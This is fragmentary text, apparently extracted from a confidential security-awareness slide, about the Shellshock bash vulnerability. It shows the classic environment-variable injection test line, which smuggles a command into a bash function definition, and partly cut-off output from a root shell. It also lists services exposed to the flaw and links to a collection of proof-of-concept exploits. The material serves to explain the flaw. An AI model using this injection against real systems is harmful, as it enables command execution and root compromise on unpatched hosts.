 ..:: services ::..
ot@vulnerable:/var/www# env X='() { :; }; echo "Vulnerable!!!"' bash -c
lnerable!!!
d=0(root) gid=0(root) groups=0(root)
ot@vulnerable:/var/www#
HTTP (cPanel!)
DHCP (LAN)
SSH (auth)
FTP
OpenVPN
Oracle
CUPS
https://github.com/mubix/shellshocker-pocs
Confidential
PHISHLABS